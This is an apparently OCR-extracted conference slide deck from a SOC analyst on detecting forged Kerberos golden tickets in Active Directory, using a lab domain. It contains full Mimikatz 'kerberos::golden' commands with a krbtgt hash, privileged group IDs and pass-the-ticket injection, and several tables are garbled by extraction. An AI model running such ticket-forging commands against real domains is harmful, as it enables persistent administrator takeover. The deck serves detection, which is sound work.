## Golden mistake

Alexander Rodchenko senior SOC Analyst at Security Research Group

kaspersky

#### Golden mistake

How can you tell if the golden ticket is fake?



Alexander Rodchenko

Senior SOC Analyst at Security Research Group

@Gam4enko

#### Agenda

#### Highlight parts

- Problem definition and some technical info
- How adversaries craft and use GT.
- How a user session looks when using GT
- Denoting the logical errors of the attackers when generating GT

## Kerberos Authentication Flow

What are the key points to pay attention to









#### **Kerberos Authentication Flow** Arrow 3

#### KRB\_TGS\_REQ



#### Kerberos Authentication Flow Arrow 3







## How adversaries craft and use GT

I had originally planned to conduct a 90-minute training session, but due to time constraints, I'll be showing you some screenshots and highlighting key points instead.

Lab setup

## Victim Winsows (SMB + SCM) sharepoint.gam.klick Attacker

WIN-2012.gam.klick Mimikatz + psexec



AD (Kerberos) Ad-gam.gam.klick

#### On attacker:

User Monica\_Spears SID S-1-5-21-511818909-1338016983-424820340-1791 192.168.222.4 192.168.233.131

#### On victim

192.168.233.132 192.168.222.7

#### AD

192.168.233.128 192.168.222.1

Lab was populated by BadBlood https://github.com/davidprowe/BadBlood

```
Windows PowerShell
PS C:\Users\monica_spears> klist
Current LogonId is 0:0x96049 🖑
Cached Tickets: (2)
#0>
       Client: monica_spears @ GAM.CLICK
       Server: krbtgt/GAM.CLICK @ GAM.CLICK
       KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
       Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 8/30/2023 12:33:25 (local)
                   8/30/2023 22:33:25 (local)
        End Time:
       Renew Time: 9/6/2023 12:33:25 (local)
       Session Key Type: AES-256-CTS-HMAC-SHA1-96
       Cache Flags: 0x1 -> PRIMARY
       Kdc Called: AD-GAM
#1>
       Client: monica_spears @ GAM.CLICK
       Server: host/win-2012.gam.click @ GAM.CLICK
       KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
       Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
       Start Time: 8/30/2023 12:33:25 (local)
        End Time: 8/30/2023 22:33:25 (local)
       Renew Time: 9/6/2023 12:33:25 (local)
       Session Key Type: AES-256-CTS-HMAC-SHA1-96
       Cache Flags: 0
       Kdc Called: AD-gam.gam.click
PS C:\Users\monica_spears> dir \\sharepoint.gam.click\c$
```

| (ij      | (ip.addr eq 192.168.222.4    ip.addr eq 192.168.233.131) && (kerberos.SNameString    smb2.nt_status == 0xc00000022    smb2.cmd == 3 ) |               |         |        |                       |                               |      |                |                   |  |  |
|----------|----------------------------------------------------------------------------------------------------|---------------|---------|--------|-----------------------|-------------------------------|------|----------------|-------------------|--|--|
| No.      | Source                                                                                                    | Destination   | Protoco | Length | Info                  | SIDs                          | RID  | CNameString    | SNameString       |  |  |
|          | 253 192.168.222.4                                                                                                    | 192.168.222.1 | KRB5    | 1917   | TGS-REQ               | 513,4586,4561,4095,4108,4409, | 1791 | MONICA_SPEARS, | krbtgt,GAM.CLICK  |  |  |
|          | 256 192.168.222.1                                                                                                    | 192.168.222.4 | KRB5    | 425    | TGS-REP               | 513,4586,4561,4095,4108,4409, | 1791 | MONICA_SPEARS, | cifs, sharepoint. |  |  |
| <b>*</b> | 260 192.168.222.4                                                                                                    | 192.168.222.7 | SMB2    | 2147   | Session Setup Request | 513,4586,4561,4095,4108,4409, | 1791 | MONICA_SPEARS, | cifs,sharepoint.g |  |  |
|          |                                                                                                    |               |         |        |                       |                               |      |                |                   |  |  |

| (ip.addr eq 192.168.222.4    ip.addr eq 192.168.233.131) && (kerberos.SNameString    smb2.nt_status == 0xc00000022    smb2.cmd == 3 ) |                                                      |                                                                                                    |         |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    | Source                                               | Destination                                                                                                    | Protoco | Length                                                                                                    | Info                                                                                                    |  |  |  |
| 253                                                                                                    | 192.168.222.4                                        | 192.168.222.1                                                                                                    | KRB5    | 1917                                                                                                    | TGS-REQ                                                                                                    |  |  |  |
| 256                                                                                                    | 192.168.222.1                                        | 192.168.222.4                                                                                                    | KRB5    | 425                                                                                                    | TGS-REP                                                                                                    |  |  |  |
| 260                                                                                                    | 192.168.222.4                                        | 192.168.222.7                                                                                                    | SMB2    | 2147                                                                                                    | Session Setup Request                                                                                                    |  |  |  |
| 264                                                                                                    | 192.168.222.4                                        | 192.168.222.7                                                                                                    | SMB2    | 184                                                                                                    | Tree Connect Request Tree: \\sharepoint.gam.click\IPC\$                                                                                                    |  |  |  |
| 265                                                                                                    | 192.168.222.7                                        | 192.168.222.4                                                                                                    | SMB2    | 138                                                                                                    | Tree Connect Response                                                                                                    |  |  |  |
| 274                                                                                                    | 192.168.222 الم                                      | 192.168.222.7                                                                                                    | SMB2    | 180                                                                                                    | Tree Connect Request Tree: \\sharepoint.gam.click\c\$                                                                                                    |  |  |  |
| 275                                                                                                    | 192.168.222.                                         | 192.168.222.4                                                                                                    | SMB2    | 130                                                                                                    | Tree Connect Response, Error: STATUS_ACCESS_DENIED                                                                                                    |  |  |  |
| 276                                                                                                    | 192.168.222.4                                        | 192.168.222.7                                                                                                    | SMB2    | 180                                                                                                    | Tree Connect Request Tree: \\sharepoint.gam.click\c\$                                                                                                    |  |  |  |
| 277                                                                                                    | 192.168.222.7                                        | 192.168.222.4                                                                                                    | SMB2    | 130                                                                                                    | Tree Connect Response, Error: STATUS_ACCESS_DENIED                                                                                                    |  |  |  |
|                                                                                                    | 253<br>256<br>260<br>264<br>265<br>274<br>275<br>276 | Source  253 192.168.222.4 256 192.168.222.1 260 192.168.222.4 264 192.168.222.4 265 192.168.222.7 274 192.168.222.7 275 192.168.222.7 276 192.168.222.4 |         | Source         Destination         Protoco           253 192.168.222.4         192.168.222.1         KRB5           256 192.168.222.1         192.168.222.4         KRB5           260 192.168.222.4         192.168.222.7         SMB2           264 192.168.222.4         192.168.222.7         SMB2           265 192.168.222.7         192.168.222.4         SMB2           274 192.168.222.7         192.168.222.7         SMB2           275 192.168.222.7         192.168.222.4         SMB2           276 192.168.222.4         192.168.222.7         SMB2 | Source         Destination         Protoco         Length           253 192.168.222.4         192.168.222.1         KRB5         1917           256 192.168.222.1         192.168.222.4         KRB5         425           260 192.168.222.4         192.168.222.7         SMB2         2147           264 192.168.222.4         192.168.222.7         SMB2         184           265 192.168.222.7         192.168.222.4         SMB2         138           274 192.168.222.7         192.168.222.7         SMB2         180           275 192.168.222.4         192.168.222.4         SMB2         130           276 192.168.222.4         192.168.222.7         SMB2         180 |  |  |  |

```
0
                                              mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:gam.click /sid:S-1-5-21-511818909-1338016983-424820340 /rc4:43a
28e4abac /tichet:ticket.kirbi /groups:500,501,513,512,520,518,519 /user:monica_spears /ptt
User : mvica_spears
Domain : gam.click (GAM)
                                                      Define power groups
SID : S-1-5-21-511818909-1338016983-424820340
                                                      that passed to PAC
User Id : 500
Groups Id : *500 501 513 512 520 518 519
ServiceKey: 43ad00a8e90d836d3b051c9b28e4abac - rc4_hmac_nt
Lifetime : 8/30/2023 5:29:25 PM : 8/27/2033 5:29:25 PM : 8/27/2033 5:29:25 PM
-> Ticket : ** Pass The Ticket **
                                                                  Ticket to current
                                                                  session
* PAC generated
* PAC signed
* EncTicketPart generated
 * EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'monica_spears @ gam.click' successfully submitted for current session
mimikatz # kerberos::list
[000000000] - 0x00000017 - rc4_hmac_nt
  Start/End/MaxRenew: 8/30/2023 5:29:25 PM; 8/27/2033 5:29:25 PM; 8/27/2033 5:29:25 PM
  Server Name : krbtgt/gam.click @ gam.click
  Client Name : monica spears @ gam.click
  Flags 40e00000
                   <u>: pre_authen</u>t ; initial ; renewable ; forwardable ;
```

```
\mathbf{Z}
                                                       Windows PowerShell
PS C:\Users\monica_spears> klist
Current LogonId is 0:0x96049
Cached Tickets: (1)
#0>
        Client: monica_spears @ gam.click
        Server: krbtgt/gam.click@gam.click
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 8/30/2023 17:29:25 (local)
        End Time: 8/27/2033 17:29:25 (local) Fake ticket
        Renew Time: 8/27/2033 17:29:25 (local) (10 years)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\monica_spears> dir \\sharepoint.gam.click\c$
                                              Success
    Directory: \\sharepoint.gam.click\c$
Mode
                     LastWriteTime
                                        Length Name
            4/24/2023 2:10 PM
                                               inetpub
             6/6/2021 7:22 AM
                                               PerfLogs
              8/21/2023 2:48 PM
                                               Program Files
              8/21/2023 11:06 AM
                                               Program Files (x86)
```

#### Kerberos Authentication Flow (differences between forged and normal ticket)

| (ip.addr eq 192.168.22 | 22.4    ip.addr eq 192.168.2                                                                        | 233.131) && kerberos.SNameString && !net                                      | tlogon.acct_name == "WIN-2012\$"    |             |                |                             |
|------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|-------------------------------------|-------------|----------------|-----------------------------|
| Source                 | Destination                                                                                         | Length Info                                                                   | SIDs                                | RID CNam    | neString S     | SNameString                 |
| 96441 192.168.2        | 222.1 192.168.222.4                                                                                 |                                                                               | 513,4586,4561,4095,4108,4409,4306,5 | 1791 MONI   | .CA_SPEARS,    | krbtgt,GAM.CLICK,krbtgt,GAN |
|                        | 222.4 192.168.222.1                                                                                 | ~ while PC unlock                                                             | 513,4586,4561,4095,4108,4409,4306,5 |             |                | krbtgt,GAM.CLICK,host,win-2 |
|                        | 222.1 192.168.222.4                                                                                 | 187 TGS-REP                                                                   | 513.4586.4561.4095.4108.4409.4306.5 |             |                | host,win-2012.gam.click,hos |
|                        | 222.4 192.168.222.1                                                                                 | ~ GI:)                                                                        | 500,500,501,513,512,520,518,519     |             |                | krbtgt,gam.click,cifs,share |
|                        | 222.1 192.168.222.4                                                                                 | 1481 TGS-REP  1748 Session Setup Request                                      | 500,500,501,513,512,520,518,519,572 |             | — .            | cifs, sharepoint.gam.click, |
|                        | Protoco Length Info                                                                                 | •                                                                             | 500,500,501,513,512,520,518,519,572 | בווטווו ששכ | smb2.nt_stat   | cifs,sharepoint.gam.click   |
|                        |                                                                                                    |                                                                               |                                     |             | SHIDZ.HC_State | tus                         |
| K                      | (RB5 1535 TG                                                                                        | S-REQ                                                                         |                                     |             |                |                             |
| K                      | (RB5 1465 TG                                                                                        | S-REP                                                                         |                                     |             |                |                             |
| S                      | SMB2 1731 Se                                                                                        | ession Setup Request                                                          |                                     |             |                |                             |
| S                      | SMB2 314 Se                                                                                         | ession Setup Response                                                         |                                     |             | STATUS_SI      | UCCESS                      |
| S                      | SMB2 184 Tr                                                                                         | ee Connect Request T                                                          | ree: \\sharepoint.gam.clic          | ck\IPC\$    |                |                             |
|                        |                                                                                                    | ree Connect Response                                                          |                                     |             | STATUS_SI      | UCCESS                      |
| m                      | MB2 180 Tr                                                                                          | ee Connect Request T                                                          | ree: \\sharepoint.gam.clic          | ck\c\$      |                |                             |
| S                      | MB2 138 Tr                                                                                          | ree Connect Response                                                          |                                     |             | STATUS_SI      | UCCESS                      |
| 6                      | 2216                                                                                                |                                                                               |                                     |             |                |                             |
|                        | 28e4abac /t<br>User :<br>Domain :<br>SID :<br>User Id :<br>Groups Id :<br>ServiceKey:<br>Lifetime : | ticket:ticket.kirbi /groups <mark>:5</mark> : monica_spears : gam.click (GAM) | 9                                   | nica_spears |                | ad                          |

| User:           | gam\monica_spear  | S              |         |                |   |
|-----------------|-------------------|----------------|---------|----------------|---|
| User SID:       | S-1-5-21-5118189  | 09-1338016983  | -424820 | 340-1791       |   |
| Session: 2      | Elevated:         | No (Default)   | Virtu   | alized: No     |   |
| SID<br>5-1-5-15 | <b>A</b>          |                | J.      | Type           | _ |
|                 | =11010000 122001  |                | . E12   | ` ''           |   |
|                 | 511818909-1338010 |                |         | NT (Authority) |   |
| S-1-5-21-5      | 511818909-133801  | 5983-424820340 | )-4095  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338010 | 5983-424820340 | 0-4108  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338010 | 5983-424820340 | 0-4119  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-133801  | 5983-424820340 | )-4147  | NT (Authority) | Ш |
| S-1-5-21-5      | 511818909-133801  | 5983-424820340 | 0-4163  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338016 | 5983-424820340 | )-4174  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338016 | 5983-424820340 | )-4195  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338016 | 5983-424820340 | )-4197  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-133801  | 5983-424820340 | )-4292  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338016 | 5983-424820340 | 0-4306  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338016 | 5983-424820340 | )-4409  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-133801  | 5983-424820340 | )-4434  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-133801  | 5983-424820340 | 0-4561  | NT (Authority) |   |
| S-1-5-21-5      | 511818909-1338016 | 5983-424820340 | 0-4586  | NT (Authority) |   |
| S-1-5-37-       | 545               |                |         | NT (Authority) |   |





We already see that token group SIDs – while generation GT and in PAC in Wireshark

#### Kerberos Authentication Flow (real Domain Administrator Logon)

| SystemInformer.exe (2316) Properties I run SystemInformer to see token info from Administrator —                                          |         |             |                                              |                 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------|-------------|----------------------------------------------|-----------------|--|--|--|--|
| General Statistics Performance Threads Token Modules Memory Environment Handles Job GPU Disk and Network Comment Windows                  |         |             |                                              |                 |  |  |  |  |
| User: gam\Administrator User SID: S-1-5-21-511818909-1338016983-424820340-500 Session: 1 Elevated: Yes (Default) Virtualized: Not allowed |         |             |                                              |                 |  |  |  |  |
| Name                                                                                                    | Status  | Description | SID                                          | ype ^           |  |  |  |  |
| Groups                                                                                                    |         |             |                                              |                 |  |  |  |  |
| gam\Domain Users                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-513  | ActiveDirectory |  |  |  |  |
| gam\TR-17763145s-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4317 | ActiveDirectory |  |  |  |  |
| gam\CO-29131715h-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4143 | ActiveDirectory |  |  |  |  |
| gam\JE-bic-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4445 | ActiveDirectory |  |  |  |  |
| gam\CL-chusbarre-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4508 | ActiveDirectory |  |  |  |  |
| gam\LI-270-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4220 | ActiveDirectory |  |  |  |  |
| gam\68-bar-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4190 | ActiveDirectory |  |  |  |  |
| gam\TE-BEM-admingroup1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4138 | ActiveDirectory |  |  |  |  |
| gam\TE-cos-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4372 | ActiveDirectory |  |  |  |  |
| gam\QU-585-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4404 | ActiveDirectory |  |  |  |  |
| gam\TR-Mco-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4196 | ActiveDirectory |  |  |  |  |
| gam\AR-arellano7-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4305 | ActiveDirectory |  |  |  |  |
| gam\LL-pil-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4454 | ActiveDirectory |  |  |  |  |
| gam\AB-leo-admingroup1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4093 | ActiveDirectory |  |  |  |  |
| gam\AN-dou-distlist1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4199 | ActiveDirectory |  |  |  |  |
| gam\AN-260-admingroup1                                                                                                    | Enabled | Mandatory   | S-1-5-21-511818909-1338016983-424820340-4362 | ActiveDirectory |  |  |  |  |
| Default token Permissions Integrity                                                                                                    |         |             |                                              |                 |  |  |  |  |

# What and why adversaries do wrong

We try to explain that mistakes

#### Username ←→SID mismatch

mimikatz # kerberos::golden /domain:gam.click /sid:S-1-5-21-511818909-1338016983-424820340 /rc4:43ad00a8e90d836d3b051c9b 28e4abac /ticket:ticket.kirbi /groups:500,501,513,512,520,518,519 /user:dean\_lynch /id:1617 /ptt User : dean\_lynch



```
FING.EXE (9932) Properties

General Statistics Performance Threads Token Modules Memo

User: GAM\(\dean_\) | Mismatch

User SID: S-1-5-21-511818909-1338016983-424820340-1617
```

```
PS C:\Users\monica_spears> psgetsid dean_Tynch
PsGetSid v1.45 - Translates SIDs to names and vice versa
Copyright (C) 1999-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
SID for gam\dean_lynch:
S-1-5-21-511818909-1338016983-424820340-1612
PS C:\Users\monica_spears>
```

#### Account disabled



#### User SIDs on token Groups



Also should check SIDHistory property

#### SIDs on token Groups doesn't match real user membership

| PING.EXE (7460) Properties                   |                         |                              |                                              |  |  |  |  |  |  |  |  |
|----------------------------------------------|-------------------------|------------------------------|----------------------------------------------|--|--|--|--|--|--|--|--|
| General Statistics Performance Threads Token | Modules Memory E        | Environment Handles GPU Disk | and Network Comment Windows                  |  |  |  |  |  |  |  |  |
| User: gam\Administrator                      | User: gam\Administrator |                              |                                              |  |  |  |  |  |  |  |  |
| User SID: S-1-5-21-511818909-1338016983-     | 424820340-500           |                              |                                              |  |  |  |  |  |  |  |  |
| Session: 0 Elevated: Yes (Default)           | Virtualized: Not all    | owed                         |                                              |  |  |  |  |  |  |  |  |
| Name                                         | Status                  | Description                  | SID Fake SIDs                                |  |  |  |  |  |  |  |  |
| Groups                                       |                         |                              |                                              |  |  |  |  |  |  |  |  |
| gam\Guest                                    | Enabled                 | Mandatory                    | S-1-5-21-511818909-1338016983-424820340-501  |  |  |  |  |  |  |  |  |
| gam\Domain Users                             | Enabled                 | Mandatory                    | S-1-5-21-511818909-1338016983-424820340-513  |  |  |  |  |  |  |  |  |
| gam\Domain Admins                            | Enabled                 | Mandatory                    | S-1-5-21-511818909-1338016983-424820340-512  |  |  |  |  |  |  |  |  |
| gam\Group Policy Creator Owners              | Enabled                 | Mandatory                    | S-1-5-21-511818909-1338016983-424820340-520  |  |  |  |  |  |  |  |  |
| gam\Schema Admins                            | Enabled                 | Mandatory                    | S-1-5-21-511818909-1338016983-424820340-518  |  |  |  |  |  |  |  |  |
| gam\Enterprise Admins                        | Enabled                 | Mandatory                    | S-1-5-21-511818909-1338016983-424820340-519  |  |  |  |  |  |  |  |  |
| gam\Denied RODC Password Replication Group   | Enabled                 | Mandatory, Resource          | S-1-5-21-511818909-1338016983-424820340-572  |  |  |  |  |  |  |  |  |
